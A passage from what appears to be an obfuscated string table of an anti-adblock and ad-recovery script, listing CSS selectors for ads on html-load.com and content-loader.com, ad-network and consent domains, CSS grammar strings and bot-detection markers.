amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','scaleY(\x20[<number>|<percentage>]\x20)',',\x20width:\x20','<clip-source>|[<basic-shape>||<geometry-box>]|none','content_ad','Function.prototype.bind\x20is\x20undefined','Failed\x20to\x20load\x20profile:\x20','ocelot.studio','start','media-amazon.com','<number-percentage>{1,4}\x20fill?','scanWord','Unexpected\x20combinator','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','connectad.io','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','cdn.flashtalking.com','handlers','userLanguage','halifaxcourier.co.uk','ads-twitter.com','https://ad-delivery.net/px.gif?ch=2','custom-ident','bidsBackHandler','gpt-adsinteractive','aweber.com','ccgateway.net','text/html','navigator.permissions\x20is\x20undefined','selectorText','as_logs','include','attributionsrc=','parseInt','adunit','<\x27inset-inline\x27>','idSubstrings','content-box|padding-box|border-box|fill-box|stroke-box|view-box','Blocked\x20','serverbid.com','bounceexchange.com','anymind','Missed\x20`structure`\x20field\x20in\x20`','gpt','[<length-percentage>|left|center|right]#','cancelIdleCallback','!term','auto|bar|block|underscore','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','from|to|<percentage>|<timeline-range-name>\x20<percentage>','tokenize','as_skip','children','privacymanager.io','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','rng','Yml4cXJod245emptNTRvMTJmZTBz','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','findAll','[restore-rejections]\x20handleQueued\x20script_onerror','appVersion','SharedStorageWorklet_addModule','\x20or\x20hex\x20digit','\x20is\x20expected','Too\x20many\x20hex\x20digits','tokenType','longestMatch','findValueFragments','as_key','cloudfront.net','player','<div\x20class=\x22CAN_content\x22>','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','googletag','nextNonWsCode','<length>','safe','`\x20node\x20type\x20definition','declarators','headless_chrome','khz','pseudo','<an-plus-b>|even|odd','ybar','runBoredpandaMonitor\x20error','navigator','dsp-service.adtarget.biz','script_onerror','ssmas','smsonline.cloud','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.','getAdUnitPath','<url>|<string>','[csstree-match]\x20BREAK\x20after\x20','visible|hidden|clip|scroll|auto','content','privacy-mgmt.com','RegExp','IntersectionObserverEntry','title','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','indexOf','adingo.jp','__lastWatirPrompt','Window_setInterval','none|element|auto','light|dark|<integer\x20[0,∞]>','ittpx-asia.eskimi.com','_validateMapping','auto|stable&&both-edges?','getAttributeKeys','cache_is_blocking_ads','adthrive-','`\x20is\x20missed','silent','applyTo','auto|<anchor-name>','last','resolve','Unknown\x20type:\x20','gcprivacy.com','walkContext','skewY(\x20[<angle>|<zero>]\x20)','gblpids','_sourcesContents','allow-scripts','cssWideKeywords','useragent','none|<shadow-t>#','<angle-percentage>','denied','last_processed_rules_count','replaceState','adscale.de','width','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==','CSSMozDocumentRule','noopener','liadm.com','event','<noscript>','slotRenderEnded','https://hbopenbid.pubmatic.com/translator','Blocked\x20prebid\x20request\x20error\x20for\x20','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','https://consent.manchesterworld.uk','port1','none|<dashed-ident>#','<\x27border-bottom-right-radius\x27>','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','c3ZtbQ==','setPAAPIConfigForGPT','auto|wrap|nowrap','em1wYw==','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit','Blocked\x20interstial\x20slot\x20define:','logicieleducatif.fr','condition','Invalid\x20protect\x20url:\x20','2mdn.net','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','fromCodePoint','__sa_','[restore-rejections]\x20handleQueued\x20fetch','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation','<percentage>|<length>','https://consent.sunderlandecho.com','split','side_ad','/filter-fingerprint','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==',')-token','Type','referrer','adhesion','$cdc_asdjflasutopfhvcZLmcf','onetag-sys.com','webgl','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','Timed\x20out\x20waiting\x20for\x20consent\x20readiness','check','domain','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','deep','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','_version','Terminate\x20-\x20empty\x20profile','as-search-','lax','fill|contain|cover|none|scale-down','contentDocument','gamezop.com','gpt-nextmillenium','max','CSSStyleDeclaration_cssText','http','border','<declaration-value>','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)',';\x20Priority=Medium','Navigator','gptFetchSlots','className','pubkey','auto|none|preserve-parent-color','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','sparteo.com','wechat','\x22\x20is\x20expected','function','getTokenStart','protectCss','travle.earth','pub.doubleverify.com','statusText','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','www.google.com','appendList','samsungbrowser','phantomas','brave','programme-tv.net','credentials','JlhEX1FPaE1ybHRwUjFjNHpHClk=','<generic>','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','Element_getAttribute','/gampad/ads','copyScriptElement','Failed\x20to\x20detect\x20bot','Group','https://css-load.com','push','output','Element_attributes','osano-','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none','<media-not>|<media-and>|<media-or>|<media-in-parens>','[<ident-token>|\x27*\x27]?\x20\x27|\x27','/recaptcha/api2/aframe','auto|none|enabled|disabled','<combinator>?\x20<complex-selector>','\x20node\x20type','none|discard-before||discard-after||discard-inner','HTMLMediaElement','c204ZmtocndhOTR5MGV1cGoybnEx','https://consent.up.welt.de','startsWith','91d63f52','HTMLMetaElement_httpEquiv','https://static.dable.io/dist/plugin.min.js','api.assertcom.de